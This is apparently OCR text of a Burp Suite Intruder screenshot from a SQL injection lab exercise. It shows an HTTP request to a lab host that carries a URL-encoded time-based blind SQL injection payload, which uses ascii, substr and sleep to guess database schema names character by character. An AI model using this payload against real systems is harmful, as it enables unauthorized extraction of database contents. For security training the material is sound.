 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-13/index.php?id=
1%22%20and%20%20if((ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))=§105§),sleep(10),1)
--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh